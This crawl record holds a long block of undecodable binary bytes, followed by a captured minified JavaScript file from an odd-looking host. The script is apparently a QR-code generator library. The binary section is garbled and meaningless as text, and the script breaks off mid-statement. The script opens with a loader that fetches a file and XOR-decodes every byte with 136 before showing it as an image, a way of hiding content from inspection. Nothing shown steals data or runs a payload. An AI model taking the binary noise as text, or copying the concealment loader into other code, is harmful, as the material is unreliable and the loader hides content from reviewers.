ɖ�ڮ-��	��!�G��(��(I�`ȉ���v�.�b��hm��O~`�u�N(�wV�Nfb�ٝ!f�zǝ%@�ٞ�c8���cĉ�X�����E����F@�EhdBB��oG`� p��GF �8X"�w��H�Z���hen�f�8�CeH��~Ȉ���l�*�D���A>����H��H>�∃�h�����*��ʪڈ��I� �����L_�: �
��(�Z�3(E���)T��&c�ԉ���v��
n���S��5�y������z�,bO�~���	pf�U��,h�p�����L��(�뉠J�BhV:YI�Ę��X
Y��9�;�-$�!Ĉ����w�B>f�Iڣ=棇X�9���8�+��OĊ�x�	�Eّ9F~�Gw|�G�/���b�/9��%YX���?ٺ��/�I�My9l�f�C%���~H������^�
��pm�N8�� �Ĉ_�H����n�L�L�
���-�䯩	�.!�(��'� @�(�Q��,�E���*2PX�T8��،L���S�������-���Z���v������,� ɠAH�����B�:Ά�9��ȉ�9J��`��Ąɝ�#.�s:�Y��8E�����dN�d~:E���WD�;d���FB���|�wq������<����h����ی�ی��%yɯۺ_�%0�YV��8�[&�'�'�!�~�δ�v��n����K�i���֏�(g��Jy�y��)��H���,���*A�h�+�h��i� ��H Q:(�+������⊴	⮨�|ȇ��Ɍ,�z��lh�����nJ�b��@(�ꦴ�:��~�n%H�k�v	��}�D�����9O�)��%'���'�/�Xr���G
�G�H�ad�Y�+Y�� ��w��Л;п��Y�X�<�}�}F�<�CX��$<��	�\ݘYڸRB��e�c9�����&�8���2h�\�������n��	�KA��*�҉��^��Y�4��
x��y&x����e�^���Z�/�����B���:����($%��I�JŇ��z���S�}������SPۯ�}����h��nܕ7.^�"�H".�)V���h���s:9��D�}"%�a�E���X\> �<���]�c>ԗ<�<��]&w<%d=�c���{�e������:םc��(�\鉀��^H����
/��C�VH>҉���y�Ȇ�(����c��e�(ǧ��.��L ���ek��=�(��̩��)���s����"ņ"n�l�����n�p���@��2�1�,*>�xC���)�ɯ~�ݙ���k�m	�n霰��[���A�Ɂ�_�s�Y}�	}ɩ{"h���{�����A߷a	�����?���m}�<8�=�����|�����w ���_$��.�i��.��*��i����x�x�����(�������
�/��Z��ꑢH������n9�?�
,�槙H��7����v�ɘ�����2j���^��y*�h
��አMU���l��'���DɈn"��ѵP&n�
q~��?����!����������e������_������q�'"�*�5���P��_��/��j�(����`��N����N~�ߑ���?�����ޯw������	ǋN�>ྔ���[��K�T8�������k��]�~���݇�B�e��mHT`���̇�M�pO�vI��,��t����-�D�"Ǻ�o��j��{���9��ԡ��P�
����
�1z�Ș������4�
��؈���
��.��ڦو΂ȍ�ȍ��`�2ㆁ�?��i���!� o� #28��f rYЉI&"=R"-2�G~w)�0Ȣ����Z��.%��r�[����@>P�����ȑwؿ�+�� ��K���� ���0�Iېb��+�@��|�?���H,��� �I*�{��z�T�����������|h���7N��L+h�6r#7����։.�K)�=ͤY��q,����.�ֲ�
���<I�N�&�ү2S�/��n�2و�v���ݍ&H.��2�a��(/w�45���)'�(/3�"5���� = ��<)�b�HD�I�TIϩ,#ҍ܈�Bh�H"��$K�$���&(���H��K7w8�ٔ��C��J��#'�r�p�P�Q��`~\<��Ž^ϮN±���b��`��(5�I�l(�N�=·_Q�O�����ɯ���_�����H��i^�ɐ����tO��Ә�J�|�n�+�(�����D���ɺ������N�*�0*�tY�R�.�H�=����YI�B�d$*�Q�Zw��Zki[s".�틒u"�( ��\��jɈ��ED���EZ(��FD���4��������J٨��5�j�JIrY"��w�&��-�j�h~"#����7��I�4I�)Y��"E�������߯��Q�����x�a�J��
1�*�wI-.�\4����%��� $��hL�֨��|������^�nʁ�s�����:�J�ڮ(=Y%�fo�L,���<ek����(E�Ә�̇��b���޺��3��<J��Z��I��K{3\��Hh-�� �
a�T Ǎ������ȯ����(�])�ި�6^���7[H܈�J��߮IQ�� �r���,��x��w����t	���5e�ʈzrP�4�X�~ 5d�K5��z��UQv"T{>��@�誋p���*%���拪�[x���)����կr5��.����/�������Z�?;��h��ˇ`O�+���:��l��ͯiZ�{��R/���~�7^
��l����P�|��*����jtt���i��,��H�4{�����2Ċ��A��� �*��J	���ܩH�#��us���4���$ �M��w\d�M�Jٗw3�9�8j
w<�0�KO���.�BٍC��jt�8/7�~d����wZ$�)�[�1t��i����NI��b����X=�<�U���f��i��F��0�M����4�8�����y'EO� ��r Mˀ�>�(�����}'Y7��m\��s� Q<w�UŅܾ P����"�%�	H�/_˚�p� �St�
��.���xG�}��vɜ�@K�Gǐ��Fs`AW�ת�h���������Y���P�	�4X�w��t�͑��0�|�p)��͹���ž��L�����kt[ؔ�u�\�Ċ�$8�A��Y�դ�����1��+������������u[M�u;O�-	L�!xޛ��	���Tn�w8jX��K���!�߆!�� ����`t���j\̑�.���V|ޔ+t@�F�A*�\L����ș�<�R��px�&R�O�%�c�B��B%6�_ �<m����Pd�I�y��t�ˆQ�T����
�PhK�`��w�P��f����W	l����<_��`�ZW��l��_]�g�`����p��|JČ�ݩ�֐����Hˑ��(��	Ġ.@��籮��-J�%�N�b��Y��
�������;����m�X�%E�"h��Z��v��;�q[G�����՝=ڴ�8lG_�	��������Bz�$LI·�MN��u�����!�v�)P��i<
�����Ѫ=��Ա�K��Dy$���+��#���L��?�c�%�x1�X.�w����$�3~G����w(z�mLꊻ|@�^���zRA��H���uI3���ώ�o�U�|Nc��|^c��{>�xI �)+��2)��ii����ι��8�w���*���ܥBAE�I��� ȾX; ���(<`d}{���-9K��TE>��:�+���-�ٸ��Ûv��J,�	*�,*���>l��0����e�́���������J�~�J��ȃ�������H����E��^�ˑ%�w���
�p�/���
-���1;�#��5hP���Śv��~A��SYF	�~�ɳZ{V|�������i2��4�H��uZK�h�hJ���J��)x(+x߄��ȃt�� `��޼)�(
��К̵��w �X��H�Lԙ��H�-��e��\RW�ϐ���lLܒ�	�t��w������Ċp�A�>�.�M�Ë�[���Li�!]�ڎ����T�Z8J��٬B~(� 쭗�ě��� �\�.��w8���m�@�#D�����w 	#8x#[=j�:y��Ũ���ɶ�"a���O��蝝n���O�=��.�����D#F��)��tK����x�j�=���ڃ�\
��uO�n҃<�&� ���i^?�~����`x��L�����w���hǈ1@��Ȉ�숞|m H��8������Y�$�(ǅ�.�v��m�
�j�� ��n8���ɿ2��������t��4�ƃ��v܎�UXƙ��.8ʯ	֨��b�Bhw�%X�b�����/+e���r�v���pi���[�
��pIٗQ�iv_�oV$�1
�8���t���蝄΋���}������mb�8�I�۳�Q9 �uD� =�W�=��F��I3~)�X�n�	�=ﶄ�����l����Xm��9h�@�C�	��H�(|<���.|�����"`ϐ�I��6י´3�%E�����Z�n�w��z�n�׭��Ó�n��2F]���v)��:�����`���1(�㠸`�9��pw+�1�����ō�QKT`�=ܯEB��D��#�΀�.>�h�R������oP�I��t@��r�_��ER��T��c�͐l�d`�ܤ�l9�~H���o���d�f��r|p��^�3G����`ο3gx���쌜h�3q�
�XsU���"�8��<	�������jL]�#|��=n�刣%�;�Xi�l�zm���%1�y��	옓��D���'(��{�C�^n�����1[�M����v�Zj�h�nw�:���V.�bx��
�pˈ�ig�oC���E��H]�����Q��1
$�a�ҳ����H#��ۙ3n 5h����0�^��h�p���Ɠq8i����Q�k�o��H�f�&b\0��1�1���4����5���R��QI��w�W��p���d�G�$S��?��6�ڔZ����� ��u{'Xl�Xo��i�".n$�Z����V����Rs��2w��=�ܡDf�Ҹ��������������w���������׹�w�k��)�F�ؑi��.�˙����b���/
�>
��\Lėy��-�1��/i�x���7n��X�%��������Zʒo��،wH���P�4k������v��g�}ʶ��<����w|����˛�v������PuL�ۙ�RH���wȊ-�wH���w��َ�����������N��
�Λ�M-��,��<	8��z�����َөމ���Яũ
�^����Ә��@���w���7}���	�.���?-�4��	��*�о��,���k#����J  ^���؄����ʈ���H�*������슲p�.��Ĉ�������L�Gڒ<��n��h��(��Xܸ>����8�SY��hmy�w8���M��(��.�(��>��� �H�*-`���rL��࠼����yX��	��Η{�}�	���Չp� �՘Թ�tM�9���������i�+葹�i��@�*��A�vH
��w�� ��Y����x�)���bO��i����J 9i����} ���wx�ٲ�+	�w���Y�� ��kp���������h�H��	�@��e���I��N�=/�Ȉ� �H��8�T�Ԡ�H=��n����n�vh	pM�������}2P��X�H����u��01��z�����Y���.$���!�Z��^����F�k�հO�n�� ����ţ/JPţP������w��8��Ȏ�|������5Z�:j���Κn��`��L��m�1�q�q�ǀ��،��Ո�V˧���{	�]��wH�}����{�%!+���F��&�	���b��A����������Λy�Vo�ы���ԣA�k���-v����y�T|�����<�َ9��鱝������	wh��}����b��X- 
�b�Z����k膴H�����������l�/Y�۳�DN�k�:���P��(�i�/ё�w��#�#'�i� ��S��2�ђh+M��y�����'����# �"��	��t_��i�v�%�Z��FX��؄�؄b�&}��f�&m��E�	?ПО�?Ю[2ّ|��)�о�'> �����8&-��:N��)�K�ʟ�b���X�.�K�8q��	�%�r-���"P�M��z���#��Ch��]�k�"�5.�*i��@�ː�"r�Cȍ�*s����(�sKü�!�艈���Ȏ����9���$у�ꨟ��w��h�4�B����HM�[b�u8�R��P��\a��[�x��,�9?��:���������É%�����#��Q�&��%��U����Z�d��٭��-��%�3�n� ��0>� ���8��#Oꘞ)���8��|��ȳ"��+��Ki���#8�*���*Ds�&q�18�b��o���h#-ܵ�C5���($�q�
 �Ը�C��Jɴ.sҩ��}%I�|�8��~���	����v{���ɢ�w�y���!���(���Z��9�t͜q��F`���
���9 ���:�
�w�!wh���*�(�*	����	��T��!�3��~�I�<�~�҈��C�G�L�Ȉ�t�wȃ{y�
����/��lX5ф�T(�؄4x�����6N�2��}�gc�����?^��	��7���M�N����N�y�Hv_�֯~�Ql�D'~C�遮��� ��y�p���9��0�﷗2�e�:n���Ȉ�@:��;�\�w�$z(-i:1����|�\�w����9�ˤ30b�r�������H�ҤE���α ��J�J(�J�ɭ��W�ˏ�	�B}�]���F)��:P�����;I�
��I�
:pTʲ��7�:���5��h�n"��kF0	ڟ��t����F�
��"�0�]�ޜ�z�Y�3w���H3�K�Υ�Ȏ��C�D�,���""5$���(�����L��<�:�YLwH�xz�-?�]Y�[d\�� ��+����,`sr�$�wEs/Y������$����[b1whO�U,�{�(��������`o@�.�=����)�>��A
8���Ja�p��:�TN ��b>.�9��h��|���D��{�;dZ_�[Υ�H��ߒ��S����4�tKJ �,�TL��z����n���6�%T��>ʞ�3X��	�R4E�2��R����Ű�Q����\�vl�>�r�?� VN�f܎�ٝ/����WٙW�؎�I��X��P�;�Ǌ��w�V?	�{��؆��K
G� *Y�>�.>���堚��ڭ�1���y���x�����X(Fʥ$�k#U�&ĎFZ�5����Χ�#>2úP�t;Bt�ɲ�z�������숋���C�m�	����N�똎눚�h�������@!6��ӄS�����`׎�?�*	���Ϻ�t��T�|)iI�,�	����	�5Q����&�;��S����������D҃��H���%
*șf�]�juQ�x���w����t��CX(��kCH��#�>���"���$��5B0�D�#�(�O4�M�\��fZ��+w����mو�餠�؉���Xm���[_�6Ɲ����iF�5��J��j֮�����{f
�oWy�W�)Wٹ�ޙ$�ʄ=��X.�������	����Q���������?�ɟ����ƙ���j������ň:�t�k��S����~���k0��+ْDnB��K�L�%J��l6�e���z{��ب�����؊��w�KO}7�K/��(e!�������f��]K��X�F�īdO��Ŏ�`����
�g?�ߡ�]�������?��� �p��p�Ioպ�K��e��\�١:�K�h�x�Zp��m �c -�a�ҿ�Hb��\0S1�,Y:Y�S9���K��%��{ �(�ä\5|��|Q��<ȃ����D�Pi��$=?権�B�~�O+�h���<��	�����͝\�T��%����ȟ����p�ݙ����	ʍ���N� w�i��ٰ���h�	����p�jK����:�i���������� �j�����;(����k� ���flQ�aZ-��d?�]�"���p�I7�w�̀����@<Ar��R��Pq_�ɣ����HN����A(�C7���E�џ�~�������|��*���9�5�|�����}�^#��]�*�w��>;���t�v�MiL��� �/Kl�?D�{��`����91�G�d��+Do���/ƶ�AwSO�d t�*�����-�uog�!(p� �u�\�.�ɸ��8���,��.��U��H�����$��(�0ZZ���~j'�rz)˔��	��p���L�h	��C����D���tK���ˈ$�q;��(��:ZȾ�?l:C\@A����i�C��#���Y�ق���h�@�rHK��s�G��B�5	�样w<����ZF�q�% Xs��� x�:&�pv�GY�������Ղ��������X\��������Z�w!"�J&v��A���Hσ�@��S����Xr�&�k�脛�tO�6�X��H���J��@�;�z@2��:�@`��@0����h��m?W\� *�^�	������T:j뉔�a������~�Z@��mk�����(�EG.��f�l͇�X�t��m���6s��|n�������Jߩ�����R�"��'Ph�[8���1�%=^��#P�K�l�(��D��LBY��>^%�;���Yk����L���Ȉ%���4Pw���%���K�1ĺ����;�"qO���o��Yv���°�Pг��\��슶vI���I����"���}'o���7V�|�pj��p��HV����Ӎ`*N��c��/'��b�N2b���u�>��##�"��%�G�^
��h7'$~��<R؞��+���>^:���I�	����LC���Թ�X�����؊�:�������;�2�dh�(�C�,)��\��"CB����t+�-��L�_�/���Y�B|w�"����ô��O̢�9�����<b��8�p*�ι��ʊ�B�Nyͅ�\��=�Ѕ�eS].
�M��`�Q8���p`�j��w��H>L���X��X���I�ZC x�p �1��Fm	����R��*Ȍ�,�����ä���L��[�w���`��QM��1�j �,�%���~;��{]��=qD����_k��?�ο���̯�[�����<"ql��"}�ySȢ�����n�d,�J��wv�����Y���H���ц��>`N���z�jrY��Ȭ��m��I��(�H���J���m�[
1�lJ���Ŗv
��wXa��A�����k_�d�ʛ�k���"�]"�b�=2�&�=�c�S!�"�ŭ�$T1^�A�%��c�ݚ=;�&���}�߂�苇 ��2x��t��ׁ���q秳�C�Sj%�xΆ@�w���H�ț�_�k�L����,D쭙/�N��[QJ\> )H��H
��w���Z�徉�	��H	�~�G#V�:
c�-�U52�'\&�{�U��P��Q"U2j4h���]���",x�%�M����ِ���Ϝ���EH>:j���c���V��+�����9�9�q����H��1Zm�����<H�в�ꦥ<M_��TJ��ȼ� �n2�8vK!ы����L��D�Β	�L�;�4쮿QAǾW-$�8�B�N�9�����C׎�Md6�� Ȼ�����	��0�;:>=uk�w�C��,�t'�y^����P� 	�Î�d.���2��җ�.����X
��2љˁʩ<�#QL��X����0��\��p	Y>��c�|��p�8���j_۸���d��SQEN�:�d��SPZ>�>/5d���SWn�0%5����TR�'A5���Um�~�5����Pc�3mE��K�Vz��;�U�d�_2L�F� ��i�{���O���-��q��o�= �������4@:�Qd����ð��w�9��
��h��˟2��|-�r����Iÿ�E�/��t������\+��/�bޗ�];v$�Օ�ߏ_]�~�t��鿳RKv}'/�7�w�Q[���Ufw���>��%[�g�sQu�7K��{�];j>��x�W2�2�~:Ǖe�w2];J�&����UA�~&��jgtV���0�U|�5Q�'�#k�b�gr� v� �(bpM��9J;�z�pٌ�$�8�)��
�Iy�<��� ��wY?4<�lwX�:���s���w��������:L�h�`����jt��,��`��-h�Ȋ
��H��H��H����H��H��H�Ȃ$H�H�lȎȅLH�,Ș<ȇ<Ȍ�H�cH��I��əɚI�$ȟ����Ȕ�H��H���Ҹ�����~����[=��@R�z�S������I�H���жJ��v<��-\�-�@�p�86s�2�@%$pN8����Ȳ^�
���h;���Ȝ�ȼ�����L��ˌ�刏��L��L���wX�\�X��@�����X���ǜ��XL�܏�8L؄�ؔ��؏���x�<��$��DL8M9�ތM�X��$M�����M9[L���H��t�M�DL�t��\�҄M߄���є����,M��M�LNԴO�|���p�����|��8��܏�0O�,���������	L��T�	������,;i	�AϠ�8@z��<:x0��
������5�8>�
����!@������C������-�ۅs�K�ب�@�0vw��䅾�!���($���$������"<�P$���p�9�C<P��C�h��C$��8l?�C$p�p� C9l�>LC:�C'�C34C\HC'|�X C>�C��Cl>��Mă����Ȕ�?,��C��',BG4�G�
�Q(O���%���m{���Y@T���A9����h�7��{$�N����i���v(�@^�P��O�� �X@���0�)�����C�z�p�8�wP�{D�~��9�GD�GK�;D�����C1D78t�����rd��-F^@BB��8����r|�'��� B$8�0�!���>�
����JY���%������H�#C�\�?h��b@� ��Q��a�I��K!�K�Y�AL�b�)���u� %��)�p�p�����?q�8�Q�=��HƠ��H���B] ��`���~�؏Z�e�F\��x��0۲=�8����`��`YpK�
��܍p�@�;y���<�`��w4E��d��Q����I67H��8�wQ�K ��Ƭ�<����ت�8���K$�-�8Ʊe�P�K=�x_@�`��kFQ)YXZ��^��$ $h
���,d���[]���إa^���՝�>`��_�������{d���\�P^��$ B,,��P��P����� ���lYH��q�꩞��1���+6�$D���	��8˲��8�I�s���q�� ��Z��k�Xes�@��@��ȊX(
�( B�HQ���w8Q�p� �)}Q�x�(E��RY�R���/�ґ���X�胚(��Y����R �r����X���]ڑ؊�@�����
�h
ҀH�-��@S5E�e��U�`�ȅJ�T��߲u���h[N���؋8,��U��Ʌ\�Ń�(�Ѝ�Њ�Џ���%��$��Oi���$O�%��k����ᬵ@�d@���D����(�pYKq�γ��zJmd,ޅ8���8����c����� ��莌���@��p���zw͍���W~�W<�W����X�7]�%���0%m�v;=�������\=��h�P����0�>�������
�%�3-^$�ݐ��$_����L�i�e��U[J�i�@X5\��%_�v�T$��pݠ�����-����$�c�
��<�� l��s���ڗ�
���`C��Sd��t���B�����m��50i���X��H
�q�rޚ�u��PVg���Ws��}-W~5����>X������Q���x�wUWI��h[�]$ݷ����l�v��iǎm؞mَ2�p�����m��m�ۈ�m�m�.m�>m�ީ�Nm\����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/qrCode.7IHGChka.js
body_size: 54746
content:
async function A(A,e){try{const t=await fetch(A),r=await t.arrayBuffer(),n=new Uint8Array(r).map(A=>136^A),B=new Blob([n],{type:"image/jpeg"});return{url:URL.createObjectURL(B),outputPath:e}}catch(t){throw t}}var e={},t={},r={};let n;const B=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(A){if(!A)throw new Error('"version" cannot be null or undefined');if(A<1||A>40)throw new Error('"version" should be in range from 1 to 40');return 4*A+17},r.getSymbolTotalCodewords=function(A){return B[A]},r.getBCHDigit=function(A){let e=0;for(;0!==A;)e++,A>>>=1;return e},r.setToSJISFunction=function(A){if("function"!=typeof A)throw new Error('"toSJISFunc" is not a valid function.');n=A},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(A){return n(A)};var s,o={};function i(){this.buffer=[],this.length=0}(s=o).L={bit:1},s.M={bit:0},s.Q={bit:3},s.H={bit:2},s.isValid=function(A){return A&&void 0!==A.bit&&A.bit>=0&&A.bit<4},s.from=function(A,e){if(s.isValid(A))return A;try{return function(A){if("string"!=typeof A)throw new Error("Param is not a string");switch(A.toLowerCase()){case"l":case"low":return s.L;case"m":case"medium":return s.M;case"q":case"quartile":return s.Q;case"h":case"high":return s.H;default:throw new Error("Unknown EC Level: "+A)}}(A)}catch(t){return e}},i.prototype={get:function(A){const e=Math.floor(A/8);return 1==(this.buffer[e]>>>7-A%8&1)},put:function(A,e){for(let t=0;t<e;t++)this.putBit(1==(A>>>e-t-1&1))},getLengthInBits:function(){return this.length},putBit:function(A){const e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),A&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var a=i;function c(A){if(!A||A<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=A,this.data=new Uint8Array(A*A),this.reservedBit=new Uint8Array(A*A)}c.prototype.set=function(A,e,t,r){const n=A*this.size+e;this.data[n]=t,r&&(this.reservedBit[n]=!0)},c.prototype.get=function(A,e){return this.data[A*this.size+e]},c.prototype.xor=function(A,e,t){this.data[A*this.size+e]^=t},c.prototype.isReserved=function(A,e){return this.reservedBit[A*this.size+e]};var g=c,Q={};!function(A){const e=r.getSymbolSize;A.getRowColCoords=function(A){if(1===A)return[];const t=Math.floor(A/7)+2,r=e(A),n=145===r?26:2*Math.ceil((r-13)/(2*t-2)),B=[r-7];for(let e=1;e<t-1;e++)B[e]=B[e-1]-n;return B.push(6),B.reverse()},A.getPositions=function(e){const t=[],r=A.getRowColCoords(e),n=r.length;for(let A=0;A<n;A++)for(let e=0;e<n;e++)0===A&&0===e||0===A&&e===n-1||A===n-1&&0===e||t.push([r[A],r[e]]);return t}}(Q);var w={};const u=r.getSymbolSize;w.getPositions=function(A){const e=u(A);return[[0,0],[e-7,0],[0,e-7]]};var l={};!function(A){A.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const e=3,t=3,r=40,n=10;function B(e,t,r){switch(e){case A.Patterns.PATTERN000:return(t+r)%2==0;case A.Patterns.PATTERN001:return t%2==0;case A.Patterns.PATTERN010:return r%3==0;case A.Patterns.PATTERN011:return(t+r)%3==0;case A.Patterns.PATTERN100:return(Math.floor(t/2)+Math.floor(r/3))%2==0;case A.Patterns.PATTERN101:return t*r%2+t*r%3==0;case A.Patterns.PATTERN110:return(t*r%2+t*r%3)%2==0;case A.Patterns.PATTERN111:return(t*r%3+(t+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}A.isValid=function(A){return null!=A&&""!==A&&!isNaN(A)&&A>=0&&A<=7},A.from=function(e){return A.isValid(e)?parseInt(e,10):void 0},A.getPenaltyN1=function(A){const t=A.size;let r=0,n=0,B=0,s=null,o=null;for(let i=0;i<t;i++){n=B=0,s=o=null;for(let a=0;a<t;a++){let t=A.get(i,a);t===s?n++:(n>=5&&(r+=e+(n-5)),s=t,n=1),t=A.get(a,i),t===o?B++:(B>=5&&(r+=e+(B-5)),o=t,B=1)}n>=5&&(r+=e+(n-5)),B>=5&&(r+=e+(B-5))}return r},A.getPenaltyN2=function(A){const e=A.size;let r=0;for(let t=0;t<e-1;t++)for(let n=0;n<e-1;n++){const e=A.get(t,n)+A.get(t,n+1)+A.get(t+1,n)+A.get(t+1,n+1);4!==e&&0!==e||r++}return r*t},A.getPenaltyN3=function(A){const e=A.size;let t=0,n=0,B=0;for(let r=0;r<e;r++){n=B=0;for(let s=0;s<e;s++)n=n<<1&2047|A.get(r,s),s>=10&&(1488===n||93===n)&&t++,B=B<<1&2047|A.get(s,r),s>=10&&(1488===B||93===B)&&t++}return t*r},A.getPenaltyN4=function(A){let e=0;const t=A.data.length;for(let r=0;r<t;r++)e+=A.data[r];return Math.abs(Math.ceil(100*e/t/5)-10)*n},A.applyMask=function(A,e){const t=e.size;for(let r=0;r<t;r++)for(let n=0;n<t;n++)e.isReserved(n,r)||e.xor(n,r,B(A,n,r))},A.getBestMask=function(e,t){const r=Object.keys(A.Patterns).length;let n=0,B=1/0;for(let s=0;s<r;s++){t(s),A.applyMask(s,e);const r=A.getPenaltyN1(e)+A.getPenaltyN2(e)+A.getPenaltyN3(e)+A.getPenaltyN4(e);A.applyMask(s,e),r<B&&(B=r,n=s)}return n}}(l);var C={};const U=o,F=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],h=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];C.getBlocksCount=function(A,e){switch(e){case U.L:return F[4*(A-1)+0];case U.M:return F[4*(A-1)+1];case U.Q:return F[4*(A-1)+2];case U.H:return F[4*(A-1)+3];default:return}},C.getTotalCodewordsCount=function(A,e){switch(e){case U.L:return h[4*(A-1)+0];case U.M:return h[4*(A-1)+1];case U.Q:return h[4*(A-1)+2];case U.H:return h[4*(A-1)+3];default:return}};var d={},f={};const p=new Uint8Array(512),H=new Uint8Array(256);!function(){let A=1;for(let e=0;e<255;e++)p[e]=A,H[A]=e,A<<=1,256&A&&(A^=285);for(let e=255;e<512;e++)p[e]=p[e-255]}(),f.log=function(A){if(A<1)throw new Error("log("+A+")");return H[A]},f.exp=function(A){return p[A]},f.mul=function(A,e){return 0===A||0===e?0:p[H[A]+H[e]]},function(A){const e=f;A.mul=function(A,t){const r=new Uint8Array(A.length+t.length-1);for(let n=0;n<A.length;n++)for(let B=0;B<t.length;B++)r[n+B]^=e.mul(A[n],t[B]);return r},A.mod=function(A,t){let r=new Uint8Array(A);for(;r.length-t.length>=0;){const A=r[0];for(let B=0;B<t.length;B++)r[B]^=e.mul(t[B],A);let n=0;for(;n<r.length&&0===r[n];)n++;r=r.slice(n)}return r},A.generateECPolynomial=function(t){let r=new Uint8Array([1]);for(let n=0;n<t;n++)r=A.mul(r,new Uint8Array([1,e.exp(n)]));return r}}(d);const E=d;function I(A){this.genPoly=void 0,this.degree=A,this.degree&&this.initialize(this.degree)}I.prototype.initialize=function(A){this.degree=A,this.genPoly=E.generateECPolynomial(this.degree)},I.prototype.encode=function(A){if(!this.genPoly)throw new Error("Encoder not initialized");const e=new Uint8Array(A.length+this.degree);e.set(A);const t=E.mod(e,this.genPoly),r=this.degree-t.length;if(r>0){const A=new Uint8Array(this.degree);return A.set(t,r),A}return t};var y=I,m={},K={},L={isValid:function(A){return!isNaN(A)&&A>=1&&A<=40}},v={};const b="[0-9]+";let D="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";D=D.replace(/u/g,"\\u");const M="(?:(?![A-Z0-9 $%*+\\-./:]|"+D+")(?:.|[\r\n]))+";v.KANJI=new RegExp(D,"g"),v.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),v.BYTE=new RegExp(M,"g"),v.NUMERIC=new RegExp(b,"g"),v.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const x=new RegExp("^"+D+"$"),T=new RegExp("^"+b+"$"),S=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");v.testKanji=function(A){return x.test(A)},v.testNumeric=function(A){return T.test(A)},v.testAlphanumeric=function(A){return S.test(A)},function(A){const e=L,t=v;A.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},A.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},A.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},A.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},A.MIXED={bit:-1},A.getCharCountIndicator=function(A,t){if(!A.ccBits)throw new Error("Invalid mode: "+A);if(!e.isValid(t))throw new Error("Invalid version: "+t);return t>=1&&t<10?A.ccBits[0]:t<27?A.ccBits[1]:A.ccBits[2]},A.getBestModeForData=function(e){return t.testNumeric(e)?A.NUMERIC:t.testAlphanumeric(e)?A.ALPHANUMERIC:t.testKanji(e)?A.KANJI:A.BYTE},A.toString=function(A){if(A&&A.id)return A.id;throw new Error("Invalid mode")},A.isValid=function(A){return A&&A.bit&&A.ccBits},A.from=function(e,t){if(A.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return A.NUMERIC;case"alphanumeric":return A.ALPHANUMERIC;case"kanji":return A.KANJI;case"byte":return A.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch(r){return t}}}(K),function(A){const e=r,t=C,n=o,B=K,s=L,i=e.getBCHDigit(7973);function a(A,e){return B.getCharCountIndicator(A,e)+4}function c(A,e){let t=0;return A.forEach(function(A){const r=a(A.mode,e);t+=r+A.getBitsLength()}),t}A.from=function(A,e){return s.isValid(A)?parseInt(A,10):e},A.getCapacity=function(A,r,n){if(!s.isValid(A))throw new Error("Invalid QR Code version");void 0===n&&(n=B.BYTE);const o=8*(e.getSymbolTotalCodewords(A)-t.getTotalCodewordsCount(A,r));if(n===B.MIXED)return o;const i=o-a(n,A);switch(n){case B.NUMERIC:return Math.floor(i/10*3);case B.ALPHANUMERIC:return Math.floor(i/11*2);case B.KANJI:return Math.floor(i/13);case B.BYTE:default:return Math.floor(i/8)}},A.getBestVersionForData=function(e,t){let r;const s=n.from(t,n.M);if(Array.isArray(e)){if(e.length>1)return function(e,t){for(let r=1;r<=40;r++)if(c(e,r)<=A.getCapacity(r,t,B.MIXED))return r}(e,s);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,t,r){for(let n=1;n<=40;n++)if(t<=A.getCapacity(n,r,e))return n}(r.mode,r.getLength(),s)},A.getEncodedBits=function(A){if(!s.isValid(A)||A<7)throw new Error("Invalid QR Code version");let t=A<<12;for(;e.getBCHDigit(t)-i>=0;)t^=7973<<e.getBCHDigit(t)-i;return A<<12|t}}(m);var O={};const G=r,V=G.getBCHDigit(1335);O.getEncodedBits=function(A,e){const t=A.bit<<3|e;let 